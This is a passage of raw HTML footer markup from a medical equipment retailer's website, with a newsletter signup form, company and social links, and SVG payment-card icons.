<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png" alt="American Red Cross" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_370740879 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1711206840" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1684460614" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		COMPANY INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				About Calmed Equipment			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Meet Our Team			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/contact-us/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/blog/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Blogs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Delivery			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1633972961" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1633972961 {
  padding-top: 70px;
}
</style>
	</div>
	

	<div id="text-2938666294" class="text">
		

<h4>FOLLOW US :</h4>
		
<style>
#text-2938666294 {
  font-size: 0.85rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/californiamedicalequipment/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@calmedequipment.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div>

<h5>SIGN UP FOR NEWS & DISCOUNTS</h5>
<p>Our newsletter informs you of our ongoing sales and discounts, as well as educational information on heart health & well-being.</p>

<div class="wpcf7 no-js" id="wpcf7-f17-o1" lang="en-US" dir="ltr" data-wpcf7-id="17">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/aed/physio-control/#wpcf7-f17-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<center>
	<div class="form-flat">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Subscribe" />
		</p>
	</div>
</center><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
